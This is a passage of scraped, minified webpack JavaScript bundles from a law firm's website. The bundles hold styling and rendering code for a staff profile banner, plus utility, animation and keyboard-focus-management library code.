","{min-height:400px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{--imageWidth:",";min-height:490px;height:auto;@media ","{min-height:462px;height:auto;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}","{background-color:transparent;@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;padding-top:",";@media ","{padding-bottom:32px;}}"],d.Z.primary.midnight,(0,h.m4)(d.Z.primary.midnight,.8),d.Z.primary.white,(0,c.qx)(233,420),(0,o.Dp)(o.AS.TabletLarge),(0,c.qx)(180,420),(0,o.Dp)(o.AS.Tablet),(0,o.C4)(o.AS.Tablet),m.Z.Inner,(0,o.C4)(o.AS.Tablet),m.Z.Inner,(0,c.qx)(100,150),(0,o.Dp)(o.AS.TabletLarge)),f=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Inner",componentId:"sc-1aemm5m-1"})(["position:relative;margin-left:0;z-index:1;display:flex;gap:50px;align-items:center;[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:1250px;padding:"," "," "," ",";border-radius:",";}@media ","{flex-direction:column;align-items:flex-start;gap:10px;}"],(0,c.qx)(7,18),(0,c.qx)(16,28),(0,c.qx)(16,32),(0,c.qx)(16,32),(0,c.qx)(4,8),(0,o.C4)(o.AS.TabletLarge)),v=u.ZP.img.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__BannerImage",componentId:"sc-1aemm5m-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),b=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__MediaArea",componentId:"sc-1aemm5m-3"})(["flex:0 0 ",";[data-is-slim='true'] &{--imageWidth:",";flex:0 0 ",";}"],(0,c.qx)(246,450),(0,c.qx)(180,320),(0,c.qx)(193,350)),y=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__ImageWrapper",componentId:"sc-1aemm5m-4"})(["--padding:",";display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;padding:var(--padding);margin:0 auto ",";&::before{content:'';display:block;position:absolute;bottom:8px;left:8px;background-color:",";border:"," solid ",";width:calc(100% - (var(--padding) * 2));aspect-ratio:1;border-radius:5000px;}"],(0,c.qx)(16,20),(0,c.qx)(8,20),d.Z.tertiary.mint,(0,c.qx)(8,12),d.Z.primary.white),w=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__ImageInner",componentId:"sc-1aemm5m-5"})(["",";border-radius:0 0 5000px 5000px;"],(0,a.PN)(120,136)),q=u.ZP.img.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Image",componentId:"sc-1aemm5m-6"})(["",";object-position:top center;"],(0,a.Xn)()),C=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__ContentArea",componentId:"sc-1aemm5m-7"})(["max-width:730px;"]),S=u.ZP.h1.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Title",componentId:"sc-1aemm5m-8"})(["",";font-size:",";line-height:",";margin-bottom:5px;"],p.$B,(0,c.qx)(32,48),(0,c.qx)(44,54)),P=u.ZP.p.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__InfoArea",componentId:"sc-1aemm5m-9"})(["",";@media ","{margin-bottom:35px;}[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}span{padding-right:4px;&:after{content:', ';}&:last-child{padding-right:0;&::after{content:'';}}}"],p.Mx,(0,o.C4)(o.AS.TabletLarge),(0,o.C4)(o.AS.Tablet)),k=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Content",componentId:"sc-1aemm5m-10"})(["position:relative;> span{",";a,p a{color:currentColor;}}> svg{display:block;width:55px;position:absolute;top:0;left:0;color:currentColor;opacity:0.24;transform:translateY(-16px);}"],p._R),Z=u.ZP.p.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__SubContent",componentId:"sc-1aemm5m-11"})(["",";font-size:",";line-height:",";margin-bottom:0;@media ","{margin-top:5px;}"],p.h6,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,o.C4)(o.AS.TabletLarge)),I=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__LinkArea",componentId:"sc-1aemm5m-12"})(["display:flex;gap:16px;margin-top:",";"],(0,c.qx)(28,40)),T={BannerImage:v,Container:x,Content:k,ContentArea:C,Image:q,ImageInner:w,ImageWrapper:y,InfoArea:P,Inner:f,Link:u.ZP.a.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Link",componentId:"sc-1aemm5m-13"})(["",";color:",";width:40px;height:40px;text-decoration:none;border:2px solid ",";display:grid;align-items:center;justify-content:center;border-radius:20000px;&:hover,&:focus{background-color:",";color:",";}svg{width:20px;}"],(0,l.eR)("color, background-color"),d.Z.primary.white,d.Z.primary.white,d.Z.primary.white,d.Z.primary.midnight),LinkArea:I,MediaArea:b,SubContent:Z,Title:S,VCard:u.ZP.a.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__VCard",componentId:"sc-1aemm5m-14"})(["",";",";font-size:14px;text-decoration:none;color:",";border:2px solid ",";border-radius:20000px;display:grid;line-height:1;padding:3px 16px;align-items:center;&:hover,&:focus{background-color:",";color:",";}"],(0,l.eR)("color, background-color"),s.Z.dmSans.medium,d.Z.primary.white,d.Z.primary.white,d.Z.primary.white,d.Z.primary.midnight)},_=e=>{var t;let{content:i,email:l,image:d,imageAltText:c,jobTitle:s,location:p,profileImage:g,profileLink:m,subContent:h,telephone:u,title:x,vcardUrl:f,isBrightBackground:v,overlay:b=!0,isSlim:y}=e;const w=d?(0,a.Yp)(d,2650,375,10,1912/705,{transformations:["grayscale"]}):[],q=c||d.altText,C=d?(0,a.Yp)(g,760,402,4,120/136):[],S=`${(0,o.C4)(o.AS.Tablet)} 201px, ${(0,o.C4)(o.AS.ActualDesktop)} 25vw, 380px`;return r.createElement(T.Container,{"data-bright":v&&w.length>0,"data-has-overlay":null==b||b,"data-is-slim":null!=y&&y},d&&r.createElement(T.BannerImage,{alt:q,loading:"eager",role:q?void 0:"presentation",src:w[0].split(" ")[0],srcSet:w.join(",")}),r.createElement(T.Inner,null,r.createElement(T.MediaArea,null,r.createElement(T.ImageWrapper,null,r.createElement(T.ImageInner,null,r.createElement(T.Image,{loading:"lazy",alt:null!==(t=g.altText)&&void 0!==t?t:x,src:C[0].split(" ")[0],srcSet:C.join(","),sizes:S})))),r.createElement(T.ContentArea,null,r.createElement(T.Title,null,x),r.createElement(T.InfoArea,null,s,p&&p.length>0&&r.createElement(r.Fragment,null," | "),p&&p.join(" | ")),i&&r.createElement(T.Content,null,r.createElement("span",{dangerouslySetInnerHTML:{__html:i}})),h&&r.createElement(T.SubContent,null,h),r.createElement(T.LinkArea,null,u&&r.createElement(T.Link,{href:`tel:${u}`},(0,n.w)(n.f.Phone)),l&&r.createElement(T.Link,{href:`mailto:${l}`},(0,n.w)(n.f.Email)),m&&r.createElement(T.Link,{href:m.url,target:m.target},(0,n.w)(m.icon)),f&&r.createElement(T.VCard,{href:f,download:!0},"VCard")))))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=7950-fe5ee6320ff1c7e180c9.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/377-7eaef40a7cf55f6f4a2d.js
body_size: 1622
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[377],{2705:(t,n,r)=>{var e=r(5639).Symbol;t.exports=e},4239:(t,n,r)=>{var e=r(2705),o=r(9607),i=r(2333),u=e?e.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":u&&u in Object(t)?o(t):i(t)}},7561:(t,n,r)=>{var e=r(7990),o=/^\s+/;t.exports=function(t){return t?t.slice(0,e(t)+1).replace(o,""):t}},1957:(t,n,r)=>{var e="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;t.exports=e},9607:(t,n,r)=>{var e=r(2705),o=Object.prototype,i=o.hasOwnProperty,u=o.toString,a=e?e.toStringTag:void 0;t.exports=function(t){var n=i.call(t,a),r=t[a];try{t[a]=void 0;var e=!0}catch(t){}var o=u.call(t);return e&&(n?t[a]=r:delete t[a]),o}},2333:t=>{var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},5639:(t,n,r)=>{var e=r(1957),o="object"==typeof self&&self&&self.Object===Object&&self,i=e||o||Function("return this")();t.exports=i},7990:t=>{var n=/\s/;t.exports=function(t){for(var r=t.length;r--&&n.test(t.charAt(r)););return r}},3279:(t,n,r)=>{var e=r(3218),o=r(7771),i=r(4841),u=Math.max,a=Math.min;t.exports=function(t,n,r){var c,f,s,l,v,p,d=0,h=!1,m=!1,b=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function x(n){var r=c,e=f;return c=f=void 0,d=n,l=t.apply(e,r)}function y(t){return d=t,v=setTimeout(j,n),h?x(t):l}function g(t){var r=t-p;return void 0===p||r>=n||r<0||m&&t-d>=s}function j(){var t=o();if(g(t))return O(t);v=setTimeout(j,function(t){var r=n-(t-p);return m?a(r,s-(t-d)):r}(t))}function O(t){return v=void 0,b&&c?x(t):(c=f=void 0,l)}function S(){var t=o(),r=g(t);if(c=arguments,f=this,p=t,r){if(void 0===v)return y(p);if(m)return clearTimeout(v),v=setTimeout(j,n),x(p)}return void 0===v&&(v=setTimeout(j,n)),l}return n=i(n)||0,e(r)&&(h=!!r.leading,s=(m="maxWait"in r)?u(i(r.maxWait)||0,n):s,b="trailing"in r?!!r.trailing:b),S.cancel=function(){void 0!==v&&clearTimeout(v),d=0,c=p=f=v=void 0},S.flush=function(){return void 0===v?l:O(o())},S}},3218:t=>{t.exports=function(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}},7005:t=>{t.exports=function(t){return null!=t&&"object"==typeof t}},3448:(t,n,r)=>{var e=r(4239),o=r(7005);t.exports=function(t){return"symbol"==typeof t||o(t)&&"[object Symbol]"==e(t)}},308:t=>{t.exports=function(){}},7771:(t,n,r)=>{var e=r(5639);t.exports=function(){return e.Date.now()}},4841:(t,n,r)=>{var e=r(7561),o=r(3218),i=r(3448),u=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,f=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(o(t)){var n="function"==typeof t.valueOf?t.valueOf():t;t=o(n)?n+"":n}if("string"!=typeof t)return 0===t?t:+t;t=e(t);var r=a.test(t);return r||c.test(t)?f(t.slice(2),r?2:8):u.test(t)?NaN:+t}},8440:(t,n,r)=>{"use strict";r.d(n,{_:()=>s});var e=r(655),o=r(4394),i=r(7107),u=r(7547);function a(){var t=!1,n=[],r=new Set,a={subscribe:function(t){return r.add(t),function(){r.delete(t)}},start:function(e,o){if(t){var u=[];return r.forEach((function(t){u.push((0,i.d5)(t,e,{transitionOverride:o}))})),Promise.all(u)}return new Promise((function(t){n.push({animation:[e,o],resolve:t})}))},set:function(n){return(0,o.k)(t,"controls.set() should only be called after a component has mounted. Consider calling within a useEffect hook."),r.forEach((function(t){(0,u.gg)(t,n)}))},stop:function(){r.forEach((function(t){(0,i.p_)(t)}))},mount:function(){return t=!0,n.forEach((function(t){var n=t.animation,r=t.resolve;a.start.apply(a,(0,e.ev)([],(0,e.CR)(n),!1)).then(r)})),function(){t=!1,a.stop()}}};return a}var c=r(7294),f=r(6681),s=function(){var t=(0,f.h)(a);return(0,c.useEffect)(t.mount,[]),t}},3093:(t,n,r)=>{"use strict";r.d(n,{A:()=>c});var e=r(655),o=r(7294),i=r(6014),u=r(3626),a=r(6681);function c(t){var n=t.children,r=t.isValidProp,c=(0,e._T)(t,["children","isValidProp"]);r&&(0,u.K)(r),(c=(0,e.pi)((0,e.pi)({},(0,o.useContext)(i._)),c)).isStatic=(0,a.h)((function(){return c.isStatic}));var f=(0,o.useMemo)((function(){return c}),[JSON.stringify(c.transition),c.transformPagePoint,c.reducedMotion]);return o.createElement(i._.Provider,{value:f},n)}}}]);
//# sourceMappingURL=377-7eaef40a7cf55f6f4a2d.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9897-8a938c4f30400447645a.js
body_size: 5894
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9897],{9897:(e,t,n)=>{n.d(t,{tE:()=>ee,MT:()=>D,bO:()=>H});var r=n(7294);function o(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(n=o(e[t]))&&(r&&(r+=" "),r+=n);else for(t in e)e[t]&&(r&&(r+=" "),r+=t);return r}const i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=o(e))&&(r&&(r+=" "),r+=t);return r},u="undefined"!=typeof window?r.useLayoutEffect:()=>{};let s=new Map;function c(e,t){if(e===t)return e;let n=s.get(e);if(n)return n(t),t;let r=s.get(t);return r?(r(e),e):t}function a(...e){return(...t)=>{for(let n of e)"function"==typeof n&&n(...t)}}function l(e){if(function(){if(null==d){d=!1;try{document.createElement("div").focus({get preventScroll(){return d=!0,!0}})}catch(e){}}return d}())e.focus({preventScroll:!0});else{let t=function(e){for(var t=e.parentNode,n=[],r=document.scrollingElement||document.documentElement;t instanceof HTMLElement&&t!==r;)(t.offsetHeight<t.scrollHeight||t.offsetWidth<t.scrollWidth)&&n.push({element:t,scrollTop:t.scrollTop,scrollLeft:t.scrollLeft}),t=t.parentNode;return r instanceof HTMLElement&&n.push({element:r,scrollTop:r.scrollTop,scrollLeft:r.scrollLeft}),n}(e);e.focus(),function(e){for(let{element:t,scrollTop:n,scrollLeft:r}of e)t.scrollTop=n,t.scrollLeft=r}(t)}}new Set(["id"]),new Set(["aria-label","aria-labelledby","aria-describedby","aria-details"]);let d=null,f=new Map,p=new Set;function v(){if("undefined"==typeof window)return;let e=t=>{let n=f.get(t.target);if(n&&(n.delete(t.propertyName),0===n.size&&(t.target.removeEventListener("transitioncancel",e),f.delete(t.target)),0===f.size)){for(let e of p)e();p.clear()}};document.body.addEventListener("transitionrun",(t=>{let n=f.get(t.target);n||(n=new Set,f.set(t.target,n),t.target.addEventListener("transitioncancel",e)),n.add(t.propertyName)})),document.body.addEventListener("transitionend",e)}function m(){return e=/^Mac/i,"undefined"!=typeof window&&null!=window.navigator&&e.test((null===(t=window.navigator.userAgentData)||void 0===t?void 0:t.platform)||window.navigator.platform);var e,t}function b(e){return!(0!==e.mozInputSource||!e.isTrusted)||(t=/Android/i,"undefined"!=typeof window&&null!=window.navigator&&((null===(n=window.navigator.userAgentData)||void 0===n?void 0:n.brands.some((e=>t.test(e.brand))))||t.test(window.navigator.userAgent))&&e.pointerType?"click"===e.type&&1===e.buttons:0===e.detail&&!e.pointerType);var t,n}"undefined"!=typeof document&&("loading"!==document.readyState?v():document.addEventListener("DOMContentLoaded",v)),"undefined"!=typeof window&&window.visualViewport,new Map,new WeakMap;r.createContext(null).displayName="PressResponderContext",new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]);class h{isDefaultPrevented(){return this.nativeEvent.defaultPrevented}preventDefault(){this.defaultPrevented=!0,this.nativeEvent.preventDefault()}stopPropagation(){this.nativeEvent.stopPropagation(),this.isPropagationStopped=()=>!0}isPropagationStopped(){return!1}persist(){}constructor(e,t){this.nativeEvent=t,this.target=t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget,this.bubbles=t.bubbles,this.cancelable=t.cancelable,this.defaultPrevented=t.defaultPrevented,this.eventPhase=t.eventPhase,this.isTrusted=t.isTrusted,this.timeStamp=t.timeStamp,this.type=e}}function E(e){let t=(0,r.useRef)({isFocused:!1,onBlur:e,observer:null});return t.current.onBlur=e,u((()=>{const e=t.current;return()=>{e.observer&&(e.observer.disconnect(),e.observer=null)}}),[]),(0,r.useCallback)((e=>{if(e.target instanceof HTMLButtonElement||e.target instanceof HTMLInputElement||e.target instanceof HTMLTextAreaElement||e.target instanceof HTMLSelectElement){t.current.isFocused=!0;let n=e.target,r=e=>{var r,o;t.current.isFocused=!1,n.disabled&&(null===(o=(r=t.current).onBlur)||void 0===o||o.call(r,new h("blur",e))),t.current.observer&&(t.current.observer.disconnect(),t.current.observer=null)};n.addEventListener("focusout",r,{once:!0}),t.current.observer=new MutationObserver((()=>{t.current.isFocused&&n.disabled&&(t.current.observer.disconnect(),n.dispatchEvent(new FocusEvent("blur")),n.dispatchEvent(new FocusEvent("focusout",{bubbles:!0})))})),t.current.observer.observe(n,{attributes:!0,attributeFilter:["disabled"]})}}),[])}let g=null,y=new Set,T=!1,N=!1,w=!1;const L={Tab:!0,Escape:!0};function R(e,t){for(let n of y)n(e,t)}function F(e){N=!0,function(e){return!(e.metaKey||!m()&&e.altKey||e.ctrlKey||"Control"===e.key||"Shift"===e.key||"Meta"===e.key)}(e)&&(g="keyboard",R("keyboard",e))}function C(e){g="pointer","mousedown"!==e.type&&"pointerdown"!==e.type||(N=!0,R("pointer",e))}function S(e){b(e)&&(N=!0,g="virtual")}function M(e){e.target!==window&&e.target!==document&&(N||w||(g="virtual",R("virtual",e)),N=!1,w=!1)}function k(){N=!1,w=!0}function x(){if("undefined"==typeof window||T)return;let e=HTMLElement.prototype.focus;HTMLElement.prototype.focus=function(){N=!0,e.apply(this,arguments)},document.addEventListener("keydown",F,!0),document.addEventListener("keyup",F,!0),document.addEventListener("click",S,!0),window.addEventListener("focus",M,!0),window.addEventListener("blur",k,!1),"undefined"!=typeof PointerEvent?(document.addEventListener("pointerdown",C,!0),document.addEventListener("pointermove",C,!0),document.addEventListener("pointerup",C,!0)):(document.addEventListener("mousedown",C,!0),document.addEventListener("mousemove",C,!0),document.addEventListener("mouseup",C,!0)),T=!0}function P(){return"pointer"!==g}function A(e,t){return"#comment"!==e.nodeName&&function(e){if(!(e instanceof HTMLElement||e instanceof SVGElement))return!1;let{display:t,visibility:n}=e.style,r="none"!==t&&"hidden"!==n&&"collapse"!==n;if(r){const{getComputedStyle:t}=e.ownerDocument.defaultView;let{display:n,visibility:o}=t(e);r="none"!==n&&"hidden"!==o&&"collapse"!==o}return r}(e)&&function(e,t){return!e.hasAttribute("hidden")&&("DETAILS"!==e.nodeName||!t||"SUMMARY"===t.nodeName||e.hasAttribute("open"))}(e,t)&&(!e.parentElement||A(e.parentElement,e))}"undefined"!=typeof document&&("loading"!==document.readyState?x():document.addEventListener("DOMContentLoaded",x));const W=r.createContext(null);let K=null;function D(e){let{children:t,contain:n,restoreFocus:o,autoFocus:i}=e,s=(0,r.useRef)(),c=(0,r.useRef)(),a=(0,r.useRef)([]),l=(0,r.useContext)(W);var d;let f=null!==(d=null==l?void 0:l.scopeRef)&&void 0!==d?d:null,p=(0,r.useMemo)((()=>K&&Z.getTreeNode(K)&&!U(K,f)?K:f),[f]);u((()=>{let e=s.current.nextSibling,t=[];for(;e&&e!==c.current;)t.push(e),e=e.nextSibling;a.current=t}),[t,p]),Z.getTreeNode(p)&&!Z.getTreeNode(a)&&Z.addTreeNode(a,p),Z.getTreeNode(a).contain=n,function(e,t,n){u((()=>{if(t||n)return;let r=e.current,o=t=>{let n=t.target;j(n,e.current)?K=e:_(n)||(K=null)};return document.addEventListener("focusin",o,!1),r.forEach((e=>e.addEventListener("focusin",o,!1))),()=>{document.removeEventListener("focusin",o,!1),r.forEach((e=>e.removeEventListener("focusin",o,!1)))}}),[e,t,n])}(a,o,n),function(e,t){let n=(0,r.useRef)(),o=(0,r.useRef)(null);u((()=>{let r=e.current;if(!t)return void(o.current&&(cancelAnimationFrame(o.current),o.current=null));let i=t=>{if("Tab"!==t.key||t.altKey||t.ctrlKey||t.metaKey||!O(e))return;let n=document.activeElement,r=e.current;if(!j(n,r))return;let o=Y(z(r),{tabbable:!0},r);o.currentNode=n;let i=t.shiftKey?o.previousNode():o.nextNode();i||(o.currentNode=t.shiftKey?r[r.length-1].nextElementSibling:r[0].previousElementSibling,i=t.shiftKey?o.previousNode():o.nextNode()),t.preventDefault(),i&&G(i,!0)},u=t=>{K&&!U(K,e)||!j(t.target,e.current)?O(e)&&!q(t.target,e)?n.current?n.current.focus():K&&J(K.current):O(e)&&(n.current=t.target):(K=e,n.current=t.target)},s=t=>{o.current=requestAnimationFrame((()=>{O(e)&&!q(document.activeElement,e)&&(K=e,document.body.contains(t.target)?(n.current=t.target,n.current.focus()):K&&J(K.current))}))};return document.addEventListener("keydown",i,!1),document.addEventListener("focusin",u,!1),r.forEach((e=>e.addEventListener("focusin",u,!1))),r.forEach((e=>e.addEventListener("focusout",s,!1))),()=>{document.removeEventListener("keydown",i,!1),document.removeEventListener("focusin",u,!1),r.forEach((e=>e.removeEventListener("focusin",u,!1))),r.forEach((e=>e.removeEventListener("focusout",s,!1)))}}),[e,t]),(0,r.useEffect)((()=>()=>{o.current&&cancelAnimationFrame(o.current)}),[o])}(a,n),function(e,t,n){const o=(0,r.useRef)("undefined"!=typeof document?document.activeElement:null);u((()=>{let r=e.current;if(!t||n)return;let o=()=>{K&&!U(K,e)||(K=e)};return document.addEventListener("focusin",o,!1),r.forEach((e=>e.addEventListener("focusin",o,!1))),()=>{document.removeEventListener("focusin",o,!1),r.forEach((e=>e.removeEventListener("focusin",o,!1)))}}),[e,n]),u((()=>{if(!t)return;Z.getTreeNode(e).nodeToRestore=o.current;let r=t=>{if("Tab"!==t.key||t.altKey||t.ctrlKey||t.metaKey)return;let n=document.activeElement;if(!j(n,e.current))return;let r=Z.getTreeNode(e).nodeToRestore,o=Y(document.body,{tabbable:!0});o.currentNode=n;let i=t.shiftKey?o.previousNode():o.nextNode();if(document.body.contains(r)&&r!==document.body||(r=null,Z.getTreeNode(e).nodeToRestore=null),(!i||!j(i,e.current))&&r){o.currentNode=r;do{i=t.shiftKey?o.previousNode():o.nextNode()}while(j(i,e.current));t.preventDefault(),t.stopPropagation(),i?G(i,!0):_(r)?G(r,!0):n.blur()}};return n||document.addEventListener("keydown",r,!0),()=>{n||document.removeEventListener("keydown",r,!0);let o=Z.getTreeNode(e).nodeToRestore;if(t&&o&&(j(document.activeElement,e.current)||document.activeElement===document.body&&function(e){let t=Z.getTreeNode(K);for(;t&&t.scopeRef!==e;){if(t.nodeToRestore)return!1;t=t.parent}return(null==t?void 0:t.scopeRef)===e}(e))){let t=Z.clone();requestAnimationFrame((()=>{if(document.activeElement===document.body){let n=t.getTreeNode(e);for(;n;){if(n.nodeToRestore&&document.body.contains(n.nodeToRestore))return void G(n.nodeToRestore);n=n.parent}for(n=t.getTreeNode(e);n;){if(n.scopeRef&&Z.getTreeNode(n.scopeRef))return void J(n.scopeRef.current,!0);n=n.parent}}}))}}}),[e,t,n])}(a,o,n),function(e,t){const n=r.useRef(t);(0,r.useEffect)((()=>{n.current&&(K=e,j(document.activeElement,K.current)||J(e.current)),n.current=!1}),[e])}(a,i),u((()=>{if(a)return()=>{let e=Z.getTreeNode(a).parent.scopeRef;a!==K&&!U(a,K)||e&&!Z.getTreeNode(e)||(K=e),Z.removeTreeNode(a)}}),[a,p]);let v=function(e){return{focusNext(t={}){let n=e.current,{from:r,tabbable:o,wrap:i,accept:u}=t,s=r||document.activeElement,c=n[0].previousElementSibling,a=Y(z(n),{tabbable:o,accept:u},n);a.currentNode=j(s,n)?s:c;let l=a.nextNode();return!l&&i&&(a.currentNode=c,l=a.nextNode()),l&&G(l,!0),l},focusPrevious(t={}){let n=e.current,{from:r,tabbable:o,wrap:i,accept:u}=t,s=r||document.activeElement,c=n[n.length-1].nextElementSibling,a=Y(z(n),{tabbable:o,accept:u},n);a.currentNode=j(s,n)?s:c;let l=a.previousNode();return!l&&i&&(a.currentNode=c,l=a.previousNode()),l&&G(l,!0),l},focusFirst(t={}){let n=e.current,{tabbable:r,accept:o}=t,i=Y(z(n),{tabbable:r,accept:o},n);i.currentNode=n[0].previousElementSibling;let u=i.nextNode();return u&&G(u,!0),u},focusLast(t={}){let n=e.current,{tabbable:r,accept:o}=t,i=Y(z(n),{tabbable:r,accept:o},n);i.currentNode=n[n.length-1].nextElementSibling;let u=i.previousNode();return u&&G(u,!0),u}}}(a);return r.createElement(W.Provider,{value:{scopeRef:a,focusManager:v}},r.createElement("span",{"data-focus-scope-start":!0,hidden:!0,ref:s}),t,r.createElement("span",{"data-focus-scope-end":!0,hidden:!0,ref:c}))}function H(){var e;return null===(e=(0,r.useContext)(W))||void 0===e?void 0:e.focusManager}const I=["input:not([disabled]):not([type=hidden])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","a[href]","area[href]","summary","iframe","object","embed","audio[controls]","video[controls]","[contenteditable]"],B=I.join(":not([hidden]),")+",[tabindex]:not([disabled]):not([hidden])";I.push('[tabindex]:not([tabindex="-1"]):not([disabled])');const V=I.join(':not([hidden]):not([tabindex="-1"]),');function z(e){return e[0].parentElement}function O(e){let t=Z.getTreeNode(K);for(;t&&t.scopeRef!==e;){if(t.contain)return!1;t=t.parent}return!0}function _(e){return q(e)}function j(e,t){return t.some((t=>t.contains(e)))}function q(e,t=null){for(let{scopeRef:n}of Z.traverse(Z.getTreeNode(t)))if(j(e,n.current))return!0;return!1}function U(e,t){var n;let r=null===(n=Z.getTreeNode(t))||void 0===n?void 0:n.parent;for(;r;){if(r.scopeRef===e)return!0;r=r.parent}return!1}function G(e,t=!1){if(null==e||t){if(null!=e)try{e.focus()}catch(e){}}else try{!function(e){if("virtual"===g){let n=document.activeElement;t=()=>{document.activeElement===n&&document.contains(e)&&l(e)},requestAnimationFrame((()=>{0===f.size?t():p.add(t)}))}else l(e);var t}(e)}catch(e){}}function J(e,t=!0){let n=e[0].previousElementSibling,r=Y(z(e),{tabbable:t},e);r.currentNode=n;let o=r.nextNode();t&&!o&&(r=Y(z(e),{tabbable:!1},e),r.currentNode=n,o=r.nextNode()),G(o)}function Y(e,t,n){let r=(null==t?void 0:t.tabbable)?V:B,o=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode(e){var o;return(null==t||null===(o=t.from)||void 0===o?void 0:o.contains(e))?NodeFilter.FILTER_REJECT:!e.matches(r)||!A(e)||n&&!j(e,n)||(null==t?void 0:t.accept)&&!t.accept(e)?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT}});return(null==t?void 0:t.from)&&(o.currentNode=t.from),o}class Q{get size(){return this.fastMap.size}getTreeNode(e){return this.fastMap.get(e)}addTreeNode(e,t,n){let r=this.fastMap.get(null!=t?t:null),o=new X({scopeRef:e});r.addChild(o),o.parent=r,this.fastMap.set(e,o),n&&(o.nodeToRestore=n)}removeTreeNode(e){if(null===e)return;let t=this.fastMap.get(e),n=t.parent;for(let e of this.traverse())e!==t&&t.nodeToRestore&&e.nodeToRestore&&t.scopeRef.current&&j(e.nodeToRestore,t.scopeRef.current)&&(e.nodeToRestore=t.nodeToRestore);let r=t.children;n.removeChild(t),r.length>0&&r.forEach((e=>n.addChild(e))),this.fastMap.delete(t.scopeRef)}*traverse(e=this.root){if(null!=e.scopeRef&&(yield e),e.children.length>0)for(let t of e.children)yield*this.traverse(t)}clone(){let e=new Q;for(let t of this.traverse())e.addTreeNode(t.scopeRef,t.parent.scopeRef,t.nodeToRestore);return e}constructor(){this.fastMap=new Map,this.root=new X({scopeRef:null}),this.fastMap.set(null,this.root)}}class X{addChild(e){this.children.push(e),e.parent=this}removeChild(e){this.children.splice(this.children.indexOf(e),1),e.parent=void 0}constructor(e){this.children=[],this.contain=!1,this.scopeRef=e.scopeRef}}let Z=new Q;function $(e={}){let{autoFocus:t=!1,isTextInput:n,within:o}=e,i=(0,r.useRef)({isFocused:!1,isFocusVisible:t||P()}),[u,s]=(0,r.useState)(!1),[c,a]=(0,r.useState)((()=>i.current.isFocused&&i.current.isFocusVisible)),l=(0,r.useCallback)((()=>a(i.current.isFocused&&i.current.isFocusVisible)),[]),d=(0,r.useCallback)((e=>{i.current.isFocused=e,s(e),l()}),[l]);var f,p,v;f=e=>{i.current.isFocusVisible=e,l()},p=[],v={isTextInput:n},x(),(0,r.useEffect)((()=>{let e=(e,t)=>{(function(e,t,n){return!(e&&"keyboard"===t&&n instanceof KeyboardEvent&&!L[n.key])})(null==v?void 0:v.isTextInput,e,t)&&f(P())};return y.add(e),()=>{y.delete(e)}}),p);let{focusProps:m}=function(e){let{isDisabled:t,onFocus:n,onBlur:o,onFocusChange:i}=e;const u=(0,r.useCallback)((e=>{if(e.target===e.currentTarget)return o&&o(e),i&&i(!1),!0}),[o,i]),s=E(u),c=(0,r.useCallback)((e=>{e.target===e.currentTarget&&(n&&n(e),i&&i(!0),s(e))}),[i,n,s]);return{focusProps:{onFocus:!t&&(n||i||o)?c:void 0,onBlur:t||!o&&!i?null:u}}}({isDisabled:o,onFocusChange:d}),{focusWithinProps:b}=function(e){let{isDisabled:t,onBlurWithin:n,onFocusWithin:o,onFocusWithinChange:i}=e,u=(0,r.useRef)({isFocusWithin:!1}),s=(0,r.useCallback)((e=>{u.current.isFocusWithin&&!e.currentTarget.contains(e.relatedTarget)&&(u.current.isFocusWithin=!1,n&&n(e),i&&i(!1))}),[n,i,u]),c=E(s),a=(0,r.useCallback)((e=>{u.current.isFocusWithin||(o&&o(e),i&&i(!0),u.current.isFocusWithin=!0,c(e))}),[o,i,c]);return 